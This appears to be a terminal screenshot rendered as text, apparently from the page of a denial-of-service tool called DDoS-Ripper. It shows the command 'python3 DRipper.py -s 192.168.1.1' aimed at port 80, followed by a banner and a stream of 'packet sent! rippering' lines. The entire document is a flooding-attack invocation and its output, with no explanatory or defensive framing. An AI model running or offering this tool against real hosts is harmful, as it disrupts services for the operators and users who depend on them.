 ┌──(kali㉿kali)-[~/DDoS-Ripper]
└─$ python3 DRipper.py -s 192.168.1.1
©EngineRipper
reference by Ha
mmer
192.168.1.1 port: 80 turbo: 135
Please wait...
Mon Nov 28 22:07:37 2022 <--packet sent! rippering-->
Mon Nov 28 22:07:37 2022 <--packet sent! rippering-->
Mon Nov 28 22:07:37 2022 <--packet sent! rippering-->
Mon Nov 28 22:07:37 2022 <--packet sent! rippering-->
Mon Nov 28 22:07:37 2022 <--packet sent! rippering-->
Mon Nov 28 22:07:37 2022 <--packet sent! rippering-->
Mon Nov 28 22:07:37 2022 <--packet sent! rippering-->
Mon Nov 28 22:07:37 2022 <--packet sent! rippering-->
Mon Nov 28 22:07:37 2022 <--packet sent! rippering-->
Mon Nov 28 22:07:37 2022 <--packet sent! rippering-->
Mon Nov 28 22:07:37 2022 <--packet sent! rippering-->
Mon Nov 28 22:07:37 2022 <--packet sent! rippering-->
Mon Nov 28 22:07:37 2022 <--packet sent! rippering-->
Mon Nov 28 22:07:37 2022 <--packet sent! rippering-->